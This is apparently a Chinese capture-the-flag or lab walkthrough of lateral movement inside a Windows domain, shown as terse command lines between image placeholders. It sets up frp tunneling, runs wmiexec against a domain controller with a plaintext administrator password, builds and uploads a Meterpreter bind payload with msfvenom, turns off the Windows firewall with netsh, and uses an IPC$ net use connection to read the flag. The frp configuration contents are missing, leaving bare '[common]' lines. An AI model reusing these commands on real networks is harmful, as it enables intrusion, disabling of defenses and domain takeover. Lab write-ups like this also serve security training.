
frps.ini
新版本不能使用注释
vim frps.ini |
[common] |
[common] |

./frps -c frps.ini |

frpc.ini
新版本不能使用注释
vim frpc.ini |
[common] |
[common] |
./frpc -c frpc.ini |





wmiexec.exe 连接域控
https://github.com/ropnop/impacket_static_binaries/releases |


.\wmiexec.exe administrator:zxcASDqw123!!@192.168.93.10 |

上线2012
msfvenom -p windows/meterpreter/bind_tcp lhost=10.184.62.17 lport=6666 -f exe > 2012.exe |
上传到2008
upload 2012.exe |
shell |

先关闭防火墙
NetSh Advfirewall set allprofiles state off |
use exploit/multi/handler |
迁移一下进程


ipc远程连接读flag
IPC$ 是共享”命名管道”的资源,他是为了让进程通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源是使用,利用ipc$连接这可以与目标主机建立一个连接,得到目标主机上的目录结构 用户列表 等信息
利用条件
- 管理员开启了默认共享
- 139或者445端口开放
域管理员密码
zxcASDqw123!! |
net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator |